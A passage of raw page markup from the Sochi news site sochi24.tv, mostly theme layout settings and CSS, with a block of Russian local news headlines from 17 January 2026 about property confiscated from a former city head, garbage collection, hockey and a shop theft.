0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';block_tdi_259.td_column_number="1";block_tdi_259.block_type="td_flex_block_1";block_tdi_259.post_count="5";block_tdi_259.found_posts="23220";block_tdi_259.header_color="";block_tdi_259.ajax_pagination_infinite_stop="";block_tdi_259.max_num_pages="4644";tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dba82725-c398-4990-a8ae-e3fdd301aa6f-696x322.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/"  rel="bookmark" title="Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей">Коллекция люксовых часов, изъятых у четы Копайгородских, оценивается в 44 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:45:56+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kollekcija-ljuksovyh-chasov-izjatyh-u-chety-kopajgorodskih-ocenivaetsja-v-44-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Суд обратил в доход государства активы бывшего главы Сочи...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" class="td-image-wrap " title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/musorki-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/"  rel="bookmark" title="В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды">В Сочи могут быть проблемы с вывозом мусора из-за плохой погоды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T17:32:06+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-mogut-byt-problemy-s-vyvozom-musora-iz-za-plohoj-pogody/#respond">0</a></span> </span></div><div class="td-excerpt">Из-за неблагоприятных погодных условий возможны сбои в графике вывоза...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" class="td-image-wrap " title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/6-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/"  rel="bookmark" title="Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча">Сочинские «леопарды» обыграли ХК «СКА» в рамках выездного матча</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:54:19+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/sochinskie-leopardy-obygrali-hk-ska-v-ramkah-vyezdnogo-matcha/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские «леопарды» выиграли выездной матч в Санкт-Петербурге одержал победу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" class="td-image-wrap " title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/a94cd318-178b-4414-8224-1db9d6b46653-696x430.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/"  rel="bookmark" title="Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей">Кольца с изумрудами и сапфирами: у экс-главы Сочи Копайгородского изъяли драгоценности почти на 52 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T15:48:08+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/kolca-s-izumrudami-i-sapfirami-u-jeks-glavy-sochi-kopajgorodskogo-izjali-dragocennosti-pochti-na-52-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Бывший глава Сочи Алексей Копайгородский проиграл в суде: Хостинский...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" class="td-image-wrap " title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/04/photo_2024-01-09_10-26-41-696x391.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/lenta-novostej/" class="td-post-category">Лента новостей</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/"  rel="bookmark" title="Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку">Правоохранители Сочи задержали местного мужчину, который обокрал торговую точку</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:42:32+03:00" >17 января, 2026</time></span> <span class="td-module-comments"><a href="https://sochi24.tv/pravoohraniteli-sochi-zaderzhali-mestnogo-muzhchinu-kotoryj-obokral-torgovuju-tochku/#respond">0</a></span> </span></div><div class="td-excerpt">Ночью неизвестный мужчина взломал рольставни торговой точки в центре...</div></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_261 "><div class="td-fix-index"> <ins data-revive-zoneid="27" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_263 "><div class="td-fix-index"><div id="yandex_rtb_R-A-1524754-1"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({"blockId":"R-A-1524754-1","renderTo":"yandex_rtb_R-A-1524754-1"})})</script></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_264 td-pb-border-top td-cancel-border td_block_template_9 td_flex_block"  data-td-block-uid="tdi_264" ><style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_264 .td-block-title>*{color:var(--base-color-1)!important}.tdi_264 .td-block-title:after{background-color:var(--accent-color-1)!important}.tdi_264{margin-bottom:40px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_264{margin-bottom:20px!important}}@media (max-width:767px){.tdi_264{margin-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_264{margin-bottom:30px!important}}</style><style>.tdi_264 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_264 .td-image-container{display:none}body .tdi_264 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_264 .td-module-meta-info{padding:0;border-color:#eaeaea}.tdi_264 .td_module_wrap{width:50%;float:left;padding-left:12px;padding-right:12px;padding-bottom:12px;margin-bottom:12px}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-12px;margin-right:-12px}.tdi_264 .td-module-container:before{bottom:-12px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_264 .td-post-vid-time{display:block}.tdi_264 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_264 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_264 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_264 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_264 .td-read-more{display:none}.tdi_264 .td-author-date{display:none}.tdi_264 .td-post-author-name{display:none}.tdi_264 .td-post-date,.tdi_264 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_264 .entry-review-stars{display:none}.tdi_264 .td-icon-star,.tdi_264 .td-icon-star-empty,.tdi_264 .td-icon-star-half{font-size:15px}.tdi_264 .td-module-comments{display:none}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_264 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_264 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_264 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_264 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_264 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_264 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_264 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_264 .entry-title{margin:10px 0 0;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:15px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:10px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:18px!important;font-weight:700!important}.tdi_264 .td-subcat-list a,.tdi_264 .td-subcat-dropdown span,.tdi_264 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_264 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_264 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_264 .td-module-container:before{bottom:-10px}.tdi_264 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:10px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .entry-title{font-size:12px!important}.tdi_264 .td-post-category{font-size:12px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_264 .td-image-container{display:none}.tdi_264 .td_module_wrap{width:100%;float:left;padding-left:8px;padding-right:8px;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td_block_inner{margin-left:-8px;margin-right:-8px}.tdi_264 .td-module-container:before{bottom:-7.5px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_264 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap,.tdi_264 .td-load-more-wrap{margin-top:5px}.tdi_264.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_264 .td-load-more-wrap a i{font-size:8px}.tdi_264 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_264.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_264 .td-block-title a,.tdi_264 .td-block-title span{font-size:16px!important}.tdi_264 .td-post-category{font-size:11px!important}.tdi_264 .td-editor-date,.tdi_264 .td-editor-date .td-post-author-name a,.tdi_264 .td-editor-date .entry-date,.tdi_264 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_264 .td-image-wrap{padding-bottom:110%}.tdi_264 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_264 .td-image-container,.ie11 .tdi_264 .td-image-container{flex:0 0 auto}.tdi_264 .td_module_wrap{width:100%;float:left;padding-bottom:12px;margin-bottom:12px;padding-bottom:12px!important;margin-bottom:12px!important}.rtl .tdi_264 .td_module_wrap{float:right}.tdi_264 .td-module-container:before{bottom:-12px}.tdi_264 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_264 .td_module_wrap .td-module-container:before{display:block!important}.tdi_264 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_264 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_264 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_264=new tdBlock();block_tdi_264.id="tdi_264";block_tdi_264.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"td_block_template_9","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--accent-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","custom_title":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c","category_id":"117","sort":"","td_filter_default_txt":"","modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIyMCJ9","limit":"8","el_class":"td-cancel-border","header_text_color":"var(--base-color-1)","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTYifQ==","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-11045","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","